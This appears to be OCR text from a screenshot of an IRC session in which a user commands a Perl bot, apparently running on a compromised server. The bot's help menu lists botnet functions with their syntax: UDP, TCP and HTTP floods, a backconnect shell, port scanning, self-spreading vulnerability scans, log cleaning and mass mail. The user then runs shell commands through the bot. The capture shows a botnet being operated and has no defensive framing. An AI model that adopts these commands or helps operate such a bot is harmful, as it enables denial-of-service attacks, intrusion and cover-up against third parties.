 mIRC - [#xcode [2]]
File View Favorites Tools Commands Window Help
DALnet ...
#x-coder
#kaliman...
UnderNe...
#newbee
#xcode
@newbeee
Bot-Perl339
[20:00] * Now talking in #xcode
[20:00] * Joins: Bot-Perl3399 (~xcode@game.centel.cz)
[20:01] <@newbeee> Halo Bot ! Slamat datang!
[20:01] <@newbeee> !kambe @help
[20:01] <Bot-Perl3399> [@Help] Select the function you want help for
[20:01] <Bot-Perl3399> [@Help] !cmd @ddos
[20:01] <Bot-Perl3399> [@Help] !cmd @scanscan
[20:01] <Bot-Perl3399> [@Help] !cmd @backconnect
[20:01] <Bot-Perl3399> [@Help] !cmd @shell
[20:01] <Bot-Perl3399> [@Help] !cmd @portscanner
[20:01] <Bot-Perl3399> [@Help] Or if you want too know all the commands type:
[20:01] <Bot-Perl3399> [@Help] !cmd @commands
[20:01] <@newbeee> !kambe @commands
[20:01] <Bot-Perl3399> [@Help] You can use the following commands :
[20:01] <Bot-Perl3399> [@Help] !cmd @portscan <ip>
[20:01] <Bot-Perl3399> [@Help] !cmd @nmap <ip> <beginport> <endport>
[20:01] <Bot-Perl3399> [@Help] !cmd @back <ip><port>
[20:01] <Bot-Perl3399> [@Help] !cmd cd tmp for example
[20:01] <Bot-Perl3399> [@Help] !cmd @udpflood <ip> <packet size> <time>
[20:01] <Bot-Perl3399> [@Help] !cmd @tcpflood <ip> <port> <packet size> <time>
[20:01] <Bot-Perl3399> [@Help] !cmd @httpflood <site> <time>
[20:01] <Bot-Perl3399> [@Help] !cmd @linuxhelp
[20:02] <Bot-Perl3399> [@Help] !cmd @spread <scan>
[20:02] <Bot-Perl3399> [@Help] !cmd @scan <vuln> <dork>
[20:02] <Bot-Perl3399> [@Help] !cmd @system
[20:02] <Bot-Perl3399> [@Help] !cmd @logcleaner
[20:02] <Bot-Perl3399> [@Help] !cmd @sendmail <subject> <sender> <recipient> <message>
[20:02] <Bot-Perl3399> [@Help] !cmd @milw0rm
[20:02] <Bot-Perl3399> [@Help] !cmd @join #channel
[20:02] <Bot-Perl3399> [@Help] !cmd @part #channel
[20:02] <@newbeee> !kambe id
[20:02] <Bot-Perl3399> uid=99(nobody) gid=98(nobody) groups=98(nobody)
[20:02] <@newbeee> !kambe whoami
[20:02] <Bot-Perl3399> nobody
[20:02] <@newbeee> T_T
start
TUTOR BOTSCAN by ...
Hack Tool
ImageShack® - Imag...
mIRC - [#xcode [2]]
8:02 PM